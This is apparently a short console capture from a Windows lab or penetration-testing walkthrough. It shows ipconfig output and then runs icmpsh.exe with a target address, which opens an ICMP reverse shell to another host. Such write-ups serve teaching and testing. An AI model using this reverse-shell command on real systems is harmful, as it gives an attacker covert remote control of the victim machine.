 C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b559:f12:d8af:d80e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.107
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{21AADA82-414F-4201-8670-462CCD9CB694}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>icmpsh.exe -t 192.168.1.103